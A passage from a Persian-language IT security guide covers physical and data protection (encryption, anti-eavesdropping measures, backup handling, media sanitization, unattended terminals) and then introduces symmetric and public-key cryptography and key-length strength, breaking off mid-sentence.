# **رمزگذاري**

اگر رايانهٔ شما به سرقت رفته باشد اطلاعاتي كه روي آن قرار دارد در راستاي برآورده شدن اهداف صاحب جديد رايانه بكار خواهـد رفت. آنها ممكن است اطلاعات را پاك كنند يا آنرا بخوانند. اطلاعات حساس ممكن است به فروش برسد، يا در نامـهپراكنـيهـاي بدنام كننده و يا در سوء استفاده از ساير رايانهها بكار رود.

هيچگاه نميتوان چيزي را از سرقت كاملاً دور نگه داشت اما ميتوان اطلاعات به سرقت رفته را تقريباً بياستفاده نمود؛ براي ايـن منظور کافي است دستگاه رمزگذاري شده باشد و سارق كليد رمزگذاري را نداند. به اين دليل، حتي با بهتـرين مكانيزمهـاي امنيـت رايانهاي و بازدارندههاي فيزيكي، اطلاعات حساس بايد با استفاده از يك نظام رمزگذاري كه شكستن آن مـشكل باشـد رمزگـذاري شوند. توصيه ما استفاده از يك سيستم رمزگذاري قوي است تا حتي اگر رايانهتان به سـرقت رفـت، اطلاعـات حـساسي كـه در آن وجود دارد براحتي مورد بهرهبرداري سوء واقع نشود.

# **حفاظت از اطلاعات**

همپوشاني زيادي ميان امنيت فيزيكي دستگاههاي رايانة شما و محرمانگي و يكپارچگي و صحت دادههايتـان وجـود دارد. از همـة اينها گذشته اگر كسي رايانه شما را بدزدد طبيعتاً دادههاي آنـرا نيـز در اختيـار دارد. متأسـفانه دادههـاي شـما در معـرض حمـلات گوناگوني قرار دارند كه ممكن است اقدامات فيزيكي كه در قسمتهاي قبلي به آنها اشاره شد را بياثر كنند.

# **استراقسمع (شنود)**

شايد استراقسمع الكترونيكي يكي از شومترين انواع انتشار غيرقانوني دادهها باشد. حتي با معمـوليتـرين تجهيـزات، اسـتراقسـمع ميتواند يك رونوشت كامل از اقدامات قرباني - فشردهشدن هر دكمه روي صفحهكليـد و هـر قطعـه اطلاعـاتي كـه روي صـفحة نمايشگر به نمايش در ميآيد يا به چاپگر فرستاده ميشود - را نسخهبرداري كند. در اين ميـان معمـولاً قربـاني از حـضور مهـاجم بياطلاع است و خوشباورانه به كار خود ميپردازد و نه تنها اطلاعات حساس بلكه همچنين رمزهاي عبـور و فرآينـدهاي مختلـف كسب اطلاعات بيشتر را نيز در معرض سرقت قرار مي دهد.
#### ٢٨٨ **راهنماي امنيت فناوري اطلاعات**

ابزارهايي براي استراقسمع در نقاط مختلف رايانه - اتصال ميان صفحهكليد و رايانه، كابلها و سيمكشيهـاي دادههـا، شـبكههـاي Ethernet و فيبرنوري، شبكههاي بيسيم، و حتي امواج راديويي گذرنده از تجهيزات - وجود دارند. روشهاي مختلفي براي دشـوار كردن استراقسمع وجود دارد:

- كابلها و سيمهاي حامل داده را از نظر خرابي يا تغييرات فيزي كي به طور منظم بازرسي كنيد و استفاده از كابـل پوشـشدار يـا مسلح براي دشوارتر كردن ايجاد منفذ در سيمها را مد نظر داشته باشيد. اگر به اصول امنيتي خيلي اهميت ميدهيد، كابلهـا را در كانالهاي فولادي قرار دهيد.
- اطمينان حاصل كنيد كه دفاتر غير فعـال، پورتهـاي Ethernet فعـال ندارنـد. بجـاي اسـتفاده از hubهـاي Ethernet، از ٥٩ سوئيچهاي Ethernet استفاده كنيد. از يك نرمافزار كنترل شبکة محلي مانند arpwatch كه بستههاي با آدرس MAC بدون سابقة قبلي را شناسايي ميكند، يا از سوئيچهايي كه ميتوانند بر اساس آدرس MAC بستهها را غربـال كننـد اسـتفاده نماييد. هرجا امكان دارد بجاي كابلهاي مسي، از كابلهاي فيبر نوري استفاده كنيد؛ چون ايجاد منفذ مخفـي در آنهـا مـشكلتر است.
- از بكار بردن شبكههاي بيسيم اجتناب كنيد. اگر حتماً بايد يك شبكه بيسيم بسازيد، تمام قابليتهاي ايمني ممكن براي دفاع در عمق (مثل رمزگذاري، *ديواره آتش `،* از كار انداختن *پخشهاي عمومي SSID '، ص*افيهاي MAC، و…) را در آن فعال كنيد. از آنجــا كــه بيشتر اين قابليتها ايمني بسيار كمي ايجاد ميكنند، به كاربران آموزش دهيد در شـبكة بـيسـيم هميـشه از VPN يـا سـاير تونلهای رمزشده استفاده کنند. *نقطهٔ دسترسی بی سیم <sup>۶۲</sup> ر*ا خارج از دیوارهٔ آتش (یا میان دو دیوارهٔ آتش) قرار دهید.
- رمزگذاري در مقابل استراقسمع حفاظت قابل توجهي بوجود ميآورد. بنابراين هميشه با اين فرض كه ارتباطـات شـما تحـت نظارت قرار دارد، رمزگذاري تمام ارتباطات را لازم بشماريد. وقتي انجام اينكار امكانپذير نيست، حداقل همه ترافيك حـساس شبكه (مثل اسامي كاربري رمزهاي عبور در خدمات راه دور) را رمزگذاري كنيد.

## **حفاظت از پشتيبانها**

پشتيبانها بايد پيشنياز هر عمليات رايانهاي - ايمن يا غير ايمن - باشند، اما به هرحال اطلاعات ذخيـرهشـده در نوارهـاي پـشتيبان بسيار آسيبپذير هستند. حداقل به همان اندازه كه به طور معمول از رايانة خود حفاظت ميكنيد از پـشتيبانهايتان محفاظـت كنيـد. هيچ وقت آنها را در ناحية قابل دسترسي عمومي بدون مراقبت رها نكنيد، آنها را در محلهايي كه از نظر فيزيكي ايمن هستند (بهتـر است جايي خارج از محل نگهداري رايانههايتان باشد) نگهداريد، و مراقب باشيد به چه كسي اعتماد ميكنيد كه آنهـا را از محلـي بـه محـل ديگر حمل كند.

بيشتر برنامههاي پشتيبان به شما اين امكان را ميدهند كه قبل از نوشـتهشـدن اطلاعـات در پـشتيبان، آنهـا را رمزگـذاري كنيـد. پشتيبانهاي رمزشده به ميزان قابل توجهي امكان مفيد واقع شدن ديسكهاي فشرده يا نوارهـاي پـشتيبان مـسروقه را بـراي رقيـب كاهش خواهند داد. چنانچه پشتيبانها را رمزگذاري ميكنيد، اطمينان حاصل كنيد كه از كليد رمزگذاري نيز محفاظت ميكنيد، تا هم مهاجم نتواند آنرا بيابد، و هم درصورت تعويض كارمندان كليد شما گم نشود.

گاهي اوقات پشتيبانهاي موجود در بايگانيها بعلت شرايط محيطي آرام آرام پاك ميشوند. مثلاً نوار مغناطيسي نسبت بـه فرآينـدي موسوم به through print آسيبپذير است كه در آن ميدانهاي مغناطيسي يـك قـسمت پيچيـده شـده بـه دور قرقـرة نـوار، روي لايههاي زيرين اثر ميگذارند. تنها راه اينكه بفهميم اين مسئله به پشتيبان آسيب ميرساند يا نه اين اسـت كـه پـشتيبانها را هـر از چندگاه بررسي كنيم.

<sup>۵۹</sup> آدرس فيزيكي ثابت هر گره در شكبه

*<sup>60</sup> Firewall* 

*<sup>61</sup> SSID Broadcasts* 

*<sup>62</sup> Wireless Access Point* 

يك مشكل بسيار رايج، برچسبزني و صورت برداري نامناسب از رسانة پشتيبان ميباشد. شما ميتوانيد هر سيستم برچسبگـذاري يا فهرستبرداري كه مؤثر ميدانيد را انتخاب كنيد، مشروط بر اينكه يكي را انتخاب نموده و كاملاً مستندسازي نماييد.

## **پاكسازي رسانه قبل از انهدام**

وقتي ديسكگردانها، ديسکهاي فشرده، يا نوارها را از رده خارج ميكنيد، مطمئن شويد دادههاي رسانه قـبلاً بـه طـور كامـل پـاك شدهاند. اين فرآيند *ياكسازي <sup>٢</sup>*٢ نام دارد. حذف معمولي و سادهٔ يک فايل که روي ديسک سخت شما است دادههاي مربوط به فايـل را از بين نميبرد. معمولاً قسمتهايي از دادة اصلي - و گاهي كل فايل - به آساني ميتوانند ترميم شوند. ديسكهاي سخت بايـد بـا يك نرمافزار مخصوص كه بطور خاص براي هر نوع ديسكگردان نوشته شده پاكسازي شود.

در مورد نوارها ميتوان از يك دستگاه پاككننده مغناطيسي يا پاكساز انبوه - يك وسيلة دستي الكترومغناطيسي كـه داراي ميـدان مغناطيسي قوي است - استفاده كرد. اطلاعات نوارهايي كه بصورت انبوه پاكسازي كردهايد را آنقدر مجدداً بخوانيد تا بفهميد بـراي محو نمودن دادهها چند بار پاك كردن آنها به اين روش لازم است.

نرمافزارهايي براي بازنويسي رسانه نوري وجود دارند كه حتي محتويات رسانههايي كه تنها يكبار قابل نوشتن هـستند را نيـز پـاك ميكنند. با اينحال اثربخشي اين روشها از يك نوع رسانه به نوع ديگر تغيير ميكند، و بازنويسي ممكن است بـازهم مانـدههـايي از خود برجا بگذارد. به اين دليل شايد نابود كردن فيزيكي ارجح باشد.

كورههاي زبالهسوزي و حمامهاي اسيدي براي از بين بردن نوارها بسيار مناسب هستند، اما از نظر شرايط محيط زيست قابل قبـول نميباشند. تا همين اواخر شكستن ديسكهاي سخت و بستههـاي floppy تـرجيح داده مـيشـد، امـا بـا افـزايش حجـم ديـس كها، ديسكگردانها بايد به قطعات كوچكتر و كوچكتري شكسته شوند تا امكان تحليل آزمايشگاهي مواد حاصله وجود نداشته باشد. براي ديسكگردانها دستگاه پاككنندة مغناطسي وجود دارد ولي هزينة آن بالاست. درنتيجه بتدريج روشهاي پاكسازي و انهدام فيزيكـي در مقايسه با تكنيكهاي نرمافزاري رواج خود را از دست ميدهند.

يك روش رايج پاكسازي، بازنويسي كل ديسك يا نوار است. اگر با اطلاعات بسيار محرمانه يا مرتبط با امنيت سروكار داريـد، شـايد بخواهيد يك نوار يا ديسك را چندبار بازنويسي كنيد، چون اين امكان وجود دارد كه داده از نوارهايي كه تنها يكبار بازنويسي شدهاند بازيافت شود. معمولاً نوارها سه بار بازنويسي ميشوند - يكبار با بلوكهاي "صفر"، يكبار با بلوكهـاي "يـك"، و يكبـار هـم بـا اعـداد تصادفي. در نهايت ميتوان نوار را چندبار از ارة نواري عبور داد تا به هزاران قطعة كوچك پلاستيكي تبديل شود.

## **پاكسازي اسناد مكتوب**

اطلاعات مكتوب كه راهي زبالهداني ميشوند ممكن است حاوي اطلاعاتي باشند كه براي مجرمان يا رقبا به كار بيايد. ايـن مـسئله شامل نسخههاي چاپي نرمافزار (از جمله نسخههاي ناقص)، خلاصهها، اسناد طراحي، متن اولية برنامه، اسناد برنامهريزي، خبرنامههـاي داخلي، دفترچة تلفن و كتابهاي راهنماي شركت و موارد ديگر ميشود. اطلاعات ديگري كه ممكن است به زبالهداني ريختـه شـود شامل انواع نسخههاي سيستمعاملها و رايانهها، شمارههاي سريال، سطح نصب بودن اصلاحات امنيتي و ماننـد آن مـي شـود. ايـن اسناد ممكن است در بر دارنده اسامي ميزبانها، شمارههاي IP، شناسههاي كاربري و ساير اطلاعات حياتي براي يك مهاجم باشـند. شنيده شده كه برخي از شركتها فهرستهاي كامل پيكربندي ديواره آتش و ضوابط *غربالسازي <sup>۶۴</sup> –* يک معدن طلا براي كـسي كـه بدنبال نفوذ به رايانهها است - را بدون هيچ مراقبت خاصي دور ميريزند.

**پنجم بخش**

## ٢٩٠ **راهنماي امنيت فناوري اطلاعات**

براي هرجا كه اطلاعات با ارزش در آنجا دور ريخته ميشود كاغذ خردكن تهيه كنيد. به كاربران آموزش دهيد كه اطلاعات حساس را در سطلهاي خانه دور نياندازند، بلكه آنها را به دفتر بياورند تا در دستگاه خرد شوند. اگر سازمانتان به اندازة كـافي بـزرگ اسـت و قانون به شما اين اجازه را ميدهد، شايد مايل باشيد برخي از دورريزهاي كاغذهاي حساس را در محوطه كارخانه بسوزانيد.

## **حفاظت از حافظههاي محلي**

علاوه بر رايانهها و سيستمهاي ذخيرهسازي انبوه، بسياري ديگر از تجهيزات پـردازش الكتريكـي دادههـا نيـز اطلاعـات را در خـود ذخيره مي كنند. براي مثال *پايانهها <sup>58</sup>، م*ودمها، و چاپگرهاي ليزري معمولاً bufferهاي حافظه دارند كه ممكن اسـت بـا دسـتورات مناسب كنترلي بارگذاري يا باربرداري شوند.

به طور طبيعي هر قطعة حافظه كه اطلاعات حساس را در خود ذخيره ميكند، يك مشكل حفاظتي به همراه خود دارد، بويژه اگـر از آن قطعة حافظه با رمز عبور، رمزگذاري، يا ساير مكانيزمهاي مشابه محفاظت نشود. با اينحـال حافظـههـاي محلـي در بـسياري از وسايل يك مشكل امنيتي اضافه با خود دارند، چون اطلاعات حساس در اين حافظههـا هـر از چنـدگاه بـدون اطـلاع كـاربر رايانـه نسخهبرداري ميشود.

## **پايانههاي بدون مراقبت**

پايانههاي بدون مراقبت كه كاربران آنها خود را در حالت وارد شده به سيستم رها مي كنند بسيار مورد توجه تخريبگران و مهاجمـان رايانهاي قرار دارد. يك تخريبگر ميتواند با اطمينان خاطر به فايلهاي شخص دسترسي داشته باشد. از طرف ديگر تخريبگر ميتواند از حساب کاربري اين شخص بعنوان يك نقطه شروع براي آغاز حمله عليه سيستم رايانهاي يا كل شـبكه اسـتفاده نمايـد: هرگونـه رديابي حمله طبيعتاً انگشت اتهام را متوجه شخص صاحب آن حساب کاربري ميكند و نه تخريبگر. هيچگاه نبايد پايانهها را بـراي مدتي بيش از بازههايِ كوتاه زماني بدون مراقبت رها كرد.

بعضي از سيستمها يا محافظهاي صفحهنمايش اين قدرت را دارند كه اگر پايانة كاربر براي بيش از چند دقيقه بياسـتفاده مانـد او را بصورت خودكار از سيستم خارج - يا حداقل صفحهنمايش او را خالي و صفحهكليـد وي را قفـل - كننـد. از مزايـاي ايـن قابليتهـا استفاده كنيد.

## **كليدهاي محافظ**

برخي از انواع رايانهها كليدي دارند كه در حالت تككاربره ميتواند براي جلوگيري از راهاندازي مجدد سيستم جلوگيري كند. بعضي از رايانهها نظارتكنندههاي ROM هم دارند كه در حالت تككاربره از راهاندازي مجدد سيستم بدون در اختيـار داشـتن رمـز عبـور جلوگيري مينمايد. سيستم openBOOT شـركت Sun و همـة سيـستمهاي جديـد Macintosh بـراي كنتـرل دسترسـي بـه پيكربندي راهاندازي از سيستم رمزهاي عبور پشتيباني ميكنند.

رمزهاي عبور كليدهاي محافظ و نظارتكنندههاي ROM ايمني بيشتري فراهم كردهاند و هرگاه كـه امكانپـذير باشـد بايـد مـورد استفاده قرار گيرند. به با اينحال بايد به خاطر داشت كه براي ايجاد اختلال در رايانه كافي است يكنفر آنـرا از پريـز بـرق جـدا كنـد. بنابراين مهمترين روش حفاظت از يك رايانه، محدود كردن فيزيكي دسترسي به آن رايانه است.

*65 Terminals*  <sup>٦٦</sup> براي استفاده از رمزهاي عبور نظارتكنندههاي *ROM* يك دليل خوب ديگر هم وجود دارد. درنظر بگيريد چه اتفاقي ممكن است بيافتـد اگـر يـك مهـاجم بـه رايانهاي دست پيدا كند، يك رمز عبور روي آن قرار دهد، <sup>و</sup> سپس آنرا خاموش كند.

# **فصل چهارم امنيت اطلاعات**

**كليات** 

اين فصل روي مكانيزمهايي تمركز دارد كه اطلاعات را از انتشار ناخواسته، تحريف، و يا تخريب حفاظت مي كنند. اين ابعـاد امنيـت معمولاً *محرمانگي <sup>۶۷</sup> ن*اميده مي شوند – كه از دسترسي يا ايجاد تغيير در دادههـا، برنامـههـا، و يكپـارچگي سيـستم توسـط كـاربران غيرمجاز جلوگيري ميكنند - و اطمينان ميدهند اطلاعات و نرمافزارها دستنخورده و صحيح باقي ماندهاند. مباحث اين قسمت تـا حد زيادي مفهومي است، هرچند نمونههايي از كاربرد چند اصل در سيستمهاي واقعي ارائه شده است.

## **رمزنگاري**

*رمزنگاری <sup>۶۸</sup> مجمو*عهای است از فنون رياضي براي حفاظت از اطلاعات. با استفاده از رمزنگاري ميتـوان كلمـات مكتـوب و ديگـر انواع پيام را بگونهاي تبديل كرد كه اگر كسي يك كليد ويژة رياضي كه براي بازكردن قفل پيامها لازم اسـت را در اختيـار نداشـته باشد آن پيامها برايش بي مفهوم بنظر بيايد. استفاده از رمزنگاري براي تغيير ظاهري يک پيام، *رمزگذاري <sup>۶۹</sup> ن*اميده مـي شـود. فرآينـد بازگشت يک پيام رمزشده به قالب اوليه با استفاده از کليد مناسب نيز *رمزگشايي* <sup>۷۰</sup> نام دارد.

رمزنگاري براي اين بكار ميرود كه از دسترسي يك گيرندة غيرمجاز به اطلاعات جلوگيري كند. از لحاظ نظري وقتـي قطعـهاي از اطلاعات رمزگذاري شود و سپس بطور تصادفي توسط يك شخص ثالث از ميان راه دزديـده يـا افـشا گـردد امنيـت آن خدشـه دار نخواهد شد، مشروط بر آنكه كليد لازم براي رمزگـشايي اطلاعـات افـشا نـشده باشـد و روش رمزگـذاري در مقابـل تـلاش بـراي رمزگشاييِ بدون كليد رمز مقاومت كند.

علاوه بر افزايش محرمانگي، رمزنگاري براي تضمين يكپارچگي و *عدم تكذيب پيام*`` نيز بكار مے ,رود.

## **توابع و الگوريتمهاي رمزنگاري**

اساساً دو نوع الگوريتم براي رمزگذاري وجود دارد:

الگوريتمهاي كليد رمز مقارن در اين الگوريتمها براي رمزگذاري و رمزگشايي پيام از يك كليد رمـز اسـتفاده مـيشـود. الگوريتمهـاي كليـد رمـز متقـارن گـاهي *الگوريتمهاي كليد رمز سري <sup>٧٢</sup>* و گاهي هم *الگوريتمهاي كليد رمز خصوصي <sup>٧٢</sup> ن*اميده مـيشـوند. متأسـفانه هـردوي ايـن نامهـا بـه

- *69 Encryption 70 Decryption*
- *71 Message Non-Repudiation*
- 
- *72 Secret Key Algorithms 73 Private Key Algorithms*



<sup>٦٧</sup> يا *privacy* كه گاهي با "محرمانگي" (*confidentiality* (به جاي هم بكار ميروند <sup>و</sup> گاهي هم به طور جزئيتر به محفاظت از اطلاعـات شخـصي افـراد گفتـه ميشود.

*<sup>68</sup> Cryptography* 

**U-15 P** 

سادگي با *الگوريتمهاي كليد رمز همگاني* <sup>۲۴</sup> كه ارتباطي با الگوريتمهاي كليد رمز متقارن ندارند اشتباه گرفته مي شوند. الگوريتمهـاي كليد رمز متقارن را مىتوان به دو دسته تقسيم نمود*: الگوريتهاى بلوك <sup>٢</sup>°، و الگوريتهاى جارى <sup>۶</sup>′. الگوريتمهاى بلوك، دادههاى يـك* بلوك (تعدادي بايت) را در يك بازة زماني رمزگذاري ميكنند، درحاليكه الگوريتمهاي جاري آنها را بايت به بايت (يا حتي بيـت بـه بيـت) رمزگذاري مينمايند.

الگوريتمهاي كليد رمز متقارن موتـور محركـة سيـستمهاي رمزنگـاري مـدرن هـستند. ايـن الگوريتمهـا عمومـاً بـسيار سـريعتر از الگوريتمهاي كليد رمز همگاني هستند و كمابيش پيادهسازيشان سادهتر است. متأسفانه الگوريتمهاي كليد رمز متقارن سه مـشكل دارند كه استفاده از آنها را در دنياي واقعي محدود مي كند:

- براي اينكه طرفين ارتباط رايانهاي بتوانند با استفاده از الگوريتم كليد رمز متقارن بصورت ايمن به تبـادل اطلاعـات بپردازنـد، ابتدا بايد يك كليد رمزگذاري مبادله كنند. مبادله كليد رمزگذاري بصورت امن ميتواند بسيار دشوار باشد.
- از آنجا كه آنها ميخواهند ارسال و يا دريافت پيام كنند، هر دو طرف ارتباط بايد يك نسخه از كليـد رمـز را نـزد خـود داشـته باشند و آنرا ايمن نگهدارند. اگر كليد يكي از طرفين ارتباط مخدوش شود و طرف ديگر از اين مسئله خبر نداشته باشد، مم كن است طرف دوم ارتباط براي طرف اول پيامي ارسال كند - و آنگاه آن پيام ميتواند با استفاده از كليد رمز مخدوششده مـورد سوء استفاده قرار بگيرد.
- اگر هريك از كاربران مايل باشند براي ايمن كردن ارتباط از اين الگوريتم استفاده كنند هر ارتباط دونفره بـه يـك كليـد رمـز منحصر به فرد نياز خواهد داشت، كه اين براى N كاربر متفاوت مـستلزم N / 2 - N) كليـد مـيشـود. بـا افـزايش تعـداد كاربران، اين عدد بسرعت غيرقابل كنترل خواهد شد.

#### الگوريتمهاي كليد رمز نامتقارن

در اين الگوريتمها يك كليد براي رمزگذاري پيام بكار ميرود و كليد ديگر براي رمزگشايي آن. سيستم رمزنگاري كليد رمز همگاني يک دستهٔ مهم الگوريتمهاي كليد رمز نامتقارن است. در اين الگوريتمها معمولاً كليد رمزگذاري را *كليد رمـز همگـاني*™ مـيiمنــد، چون ميتواند بدون اينكه خدشهاي به سري بودن پيام يا كليد رمزگشايي وارد شود در دسـترس همگـان قـرار داشـته باشـد . كليـد رمزگشايي پيام نيز معمولاً "كليد رمز خصوصي" يا "كليد رمز سري" ناميده ميشود.

الگوريتمهاي كليد رمز همگاني با مجزا كردن كليدهاي رمزگذاري و رمزگشايي، مشكلات الگوريتمهاي کليد رمز متقارن را تا حدود زيادي حل ميكنند. از ديد مبتني بر تئوري، فناوري كليد رمز همگاني بطور نسبي كار ارسال پيام رمزگذاريشده را براي افراد آسان ميكند. طبيعتاً افرادي كه مايلند پيامهاي رمزگـذاريشـده دريافـت كننـد كليـدهاي همگـاني خـود را در فهرسـتهاي عمـومي يـا کتابچههاي راهنما منتشر ميكنند تا به سادگي قابل دسترسي باشد. آنگاه براي ارسال يك پيام رمزگذاريشده، تنها كاري كـه بايـد انجام دهيم اين است كه كليد رمز همگاني فرد را بيابيم، پيام را رمزگذاري كنيم، و سپس برايش ارسـال نمـاييم. در يـك سيـستم خوب كليد رمز همگاني تنها كسي كه ميتواند پيام را رمزگشايي كند كسي است كه كليد رمز خـصوصي متنـاظر را در اختيـار دارد. علاوه بر اين تنها چيزي كه لازم است در دستگاه خود ذخيره كنيم كليد رمز خصوصي خودمان است.

رمزنگاري كليد رمز همگاني همچنين براي پديد آوردن امضاي ديجيتالي کاربرد دارد. يك امـضاي ديجيتـالي ماننـد يـك امـضاي حقيقي ميتواند براي نشان دادن يك هويت بكار رود. در اينجا نيز مثل نامههاي كاغذي ميتوانيد يـك نامـة الكترونيكـي را امـضا كنيد و بدين ترتيب از نوشتهشدن آن توسط خود به ديگران اطمينان دهيد؛ و مانند امضاي يك صورتحساب موافقنامه فروش مـي- توانيد يك سند معاملاتي را نيز بصورت الكترونيكي امضا كنيد تا نشان دهيد كـه مايليـد كـالايي را سـفارش داده يـا بفروشـيد. در

*77 Public Key* 

 $\overline{a}$ 

*<sup>74</sup> Public Key Algorithms* 

*<sup>75</sup> Block Algorithms* 

*<sup>76</sup> Stream Algorithms* 

فناوري كليد رمز همگاني، از كليد رمز خصوصي براي انجام امضاي ديجيتالي استفاده ميشود؛ و لذا سايرين ميتوانند با اسـتفاده از كليد رمز همگاني متناظر از صحت امضا مطمئن شوند.

متأسفانه الگوريتمهاي كليد رمز همگاني از نظر محاسباتي پرهزينه هستند. در عمل، رمزگذاري و رمزگشايي كليد رمز همگـاني بـه قدرت رايانهاي ۱۰۰۰ برابر الگوريتم رمزگذاري كليد رمز متقارن معادل خود نياز دارد. براي اينكه از مزاياي كليد رمز همگاني و نيـز از سرعت سيستمهاي رمزگذاري متقارن استفاده شده باشد، بيشتر سيستمهاي رمزگـذاري جديـد در واقـع از يـ ك تركيـب اسـتفاده مي كنند:

## سيستم رمزنگاري عمومي / خصوصي دوگانه

در اين سيستمها از رمزگذاري كليد رمز همگاني كه كندتر است براي تبادل يک *كليد رمز تصادفي جلسه*^` اسـتفاده مـي شـود، كـه بعنوان مبناي الگوريتم كليد رمز خصوصي متقارن مورد استفاده قرار ميگيرد (يك "كليد رمز دوره" تنها براي يك دوره واحد رمزگـذاري بكـار ميرود و پس از آن كنار گذاشته ميشود). تقريباً همة پيادهسازيهاي عملي رمزنگاريهاي همگاني از نـوع سيـستمهاي دوگانـه هـستند. نكته آخر اينكه دستة خاصي از توابع وجود دارند كه تقريباً هميشه با رمزنگاري كليد رمز همگـاني از آنهـا اسـتفاده مـي شـود. ايـن الگوريتمها اصالتاً الگوريتمهاي رمزگذاري نيستند، بلكه از آنها براي ايجاد "اثر انگشت" از يك فايل يا كليد رمز استفاده ميشود:

#### توابع خلاصهپيام

يك تابع خلاصهپيام يك الگوي به ظاهر تصادفي از بيتها براي هر ورودي توليد مي كند. مقدار خلاصه به نحوي محاسبه مـيشـود كه يافتن يك ورودي كه دقيقاً يك خلاصة مورد نظر را توليد كند از نظر محاسباتي امكانپذير نباشد. خلاصهپيامها غالباً "اثر انگشت فايلها" ناميده ميشوند. بيشتر سيستمهايي كه امضاي ديجيتالي انجام ميدهند، به جاي دادههاي اصلي فايل، خلاصهپيام دادههـا را رمزگذاري مي كنند.

## **قدرت رمزنگاري الگوريتمهاي متقارن**

الگوريتمهاي رمزگذاري مختلف از نظر قدرت با يكديگر برابر نيستند. بعضي سيستمها از نظر حفاظت از دادهها چندان خـوب عمـل نميكنند و اجازه ميدهند اطلاعات رمزشده بدون دانستن كليد لازم رمزگشايي شوند. بعضي ديگر از اين الگوريتمها حتي در مقابـل قويترين حملهها هم بسيار مقاوم هستند. قابليت حفاظت يک سيستم رمزنگاري در مقابل حمله *استحکام* <sup>٧٩</sup> نـام دارد. اسـتحکام بـه عوامل زيادي بستگي دارد از جمله:

- سرّي بودن كليد رمز؛
- مشكل بودن امكان حدس كليد يا امكان آزمايش همة كليدهاي ممكن (جستجوي كليد رمز). معمولاً پيدا كردن يـا حـدس زدن كليدهاي رمز طولانيتر مشكلتر است؛
	- دشوار بودن معكوس كردن الگوريتم رمزگذاري بدون دانستن كليد رمزگذاري (شكستن الگوريتم)؛
- عدم وجود دربهاي مخفي، يا شرايط ديگري كه باعث شوند يك فايل رمزگذاريشده بدون دانستن كليـد رمزگـشايي آسـانتر رمزگشايي شود؛
- ناممکن بودن رمزگشايي يك پيام كه بطور كامل رمزگذاري شده، درصورتيكه بدانيد چگونه بخشي از آن رمزگشايي ميشـود (كه *حمله متن سادهٔ شناخته شده* <sup>۸۰</sup> نامیده می شود)؛ و
- خصوصيات "متن ساده" و دانش يك مهاجم به آن خصوصيات، مثلاً ممكن است اگر همة پيامهاي رمزشـده در يـك سيـستم رمزنگاري با يك قطعه شناختهشدة "متنساده" شروع شود يا خاتمه يابد، آن سيستم نسبت به حمله آسيبپذير باشد.

**A** @karnil

*<sup>78</sup> Session Random Key* 

*<sup>79</sup> Strength* 

*<sup>80</sup> Known Plaintext Attack* 

در حالت كلي استحكام رمزنگاري اثبات نميشود؛ بلكه تنها رد ميشود. وقتي يك الگوريتم رمزگذاري جديد مطرح ميشود، مبتكـر الگوريتم تقريباً هميشه بر اين باور است كه الگوريتم تضمينكنندة امنيت كامل است – يعني مبتكر معتقـد اسـت كـه راهـي بـراي رمزگشايي پيام رمزشده بدون در اختيار داشتن كليد رمز مربوطه وجود ندارد، چرا كه اگر الگوريتم داراي يـك نقـص شـناخته شـده باشد، اصولاً مبتكر در وحله اول الگوريتم را پيشنهاد نمي كند (يا حداقل با خيال آسوده آنرا پيشنهاد نمي كند)

بعنوان بخشي از بررسي استحكام يك الگوريتم، يك رياضيدان ميتواند نشان دهد كه الگورتيم در مقابل انـواع خاصـي از حمـلات كه قبلاً براي نشان دادن نقايص ساير الگوريتمها بكار رفتهاند مقاوم است. متأسفانه حتي الگوريتمي كـه نـسبت بـه همـة حمـلات شناخته شده مقاوم باشد هم الزاماً ايمن نيست، چراكه بطور متوالي انواع جديد حملات بوجود ميآيند.

هر از چندگاه برخي از افراد يا مؤسسات ادعا ميكنند كه الگوريتمهاي رمزگذاري متقارن كه امنيت بسيار زيـادتري از الگوريتمهـاي موجود دارند ابداع كردهاند. عموماً نبايد از اين ادعاها زياد استقبال كرد. از آنجا كه امـروزه هـيچ حملـة شـناخته شـدهاي در مقابـل الگوريتمهاي رمزگذاريشده وجود ندارد كه بطور گسترده مورد استفاده باشد، دليلي وجود ندارد كه از الگوريتمهاي رمزگذاري جديـد و آزموننشده - الگوريتمهايي كه ممكن است داراي نقايص پنهان باشند - استفاده كرد.

## **طول كليد در الگوريتمهاي كليد متقارن**

كليدهاي با طول كم ميتوانند امنيت پيامهاي رمزگذاريشده را به ميزان زيادي خدشهدار كنند، زيرا مهاجم ميتواند پيـام را بـا هـر كليد ممكن رمزگشايي كند تا محتواي پيام استخراج شود. اما ضمن اينكه كليدهاي كوتـاه ايمنـي نـسبتاً كمـي فـراهم مـيكننـد، كليدهاي بسيار طولاني هم در عمل لزوماً امنيت بسيار بيشتري از كليدهاي بـا طـول متعـادل فـراهم نمـي نماينـد. يعنـي هرچنـد كليدهاي رمز ۴۰ تا ۵۶ بيتي امنيت بسيار زيادي ندارند، يك كليد رمز ۲۵۶ بيتي امنيت چنان زيادتري از يـك كليـد ۱۶۸ يـا حتـي ۱۲۸ بيتي فراهم نمي كند.

اگر تلاش ميكنيد كه يك پيام را رمزگشايي كنيد و يك نسخه از كليد رمز را نداريد، آسانترين روش براي رمزگـشايي پيـام انجـام يك حملة force brute است. اين حملات همچنين "حملات جستجوي كليد" ناميده ميشوند، چون هر كليـد ممكـن را آزمـايش ميكنند تا مشخص شود كه آيا آن كليد پيام را رمزگشايي ميكند يا نه. اگر كليد بطور تصادفي انتخاب شـود، آنگـاه مهـاجم بطـور متوسط نياز دارد كه نصف همة كليدهاي رمز ممكن را براي پيدا كردن كليد رمزگشايي واقعي آزمايش نمايد.

يک کليد رمزنگاري در داخل رايانه بصورت يک رشته *ارقام دودويي* `` نمايش داده ميشود. هرعدد دودويي مي¤واند ٠ يا ١ باشد. در حالت كلي، هر بيت كه به كليد رمز اضافه شود تعداد كليدها را دوبرابر ميكند. لذا اين مسئله که "چه تعداد بيت براي سـاختن يـك كليد ايمن كافي است" بستگي به اين دارد كه مهاجم با چه سرعتي بتواند كليدهاي مختلف را آزمـايش كنـد و شـما بخواهيـد چـه مدتي اطلاعاتتان را ايمن نگهداريد. اگر مهاجم بتواند ۱۰ كليد را در هر ثانيه آزمايش كند، آنگاه يك كليد ۴۰ بيتـي مـيتوانـد يـك پيام را بيش از ۳۴۸۴ سال حفاظت نمايد. البته رايانههاي امروزي ميتوانند چندين هزار كليـد - و بـا سـختافـزار و نـرمافزارهـاي مخصوص، صدها هزار كليد - را در ثانيه آزمايش كنند. سرعت جستجوي كليد ميتوانـد بـا اجـراي برنامـة مـشابه روي صـدها يـا هزاران رايانه بطور همزمان، بيش از اين هم افزايش يابد. پس با فناوريهاي امروزي امكان بررسي بيش از يك ميليون كليد در 